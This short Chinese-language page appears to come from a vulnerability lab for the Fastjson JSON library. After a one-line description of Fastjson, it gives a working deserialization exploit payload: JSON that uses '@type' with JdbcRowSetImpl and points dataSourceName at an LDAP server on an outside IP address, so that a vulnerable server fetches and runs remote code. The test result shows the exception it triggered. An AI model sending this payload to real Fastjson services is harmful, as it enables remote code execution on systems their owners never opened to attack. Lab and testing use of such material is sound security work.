 FastJson
漏洞描述
Fastjson 是阿里巴巴的开源 JSON 解析库，它可以解析 JSON 格式的字符串，支持将 Java Bean 序列化为 JSON 字符串，也可以从 JSON 字符串反序列化到 JavaBean
漏洞测试
content: {"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"ldap://10.56.93.60:1389/wT2kd","autoCommit":true}
立即提交 重置
测试结果
com.alibaba.fastjson.JSONException: set property error, autoCommit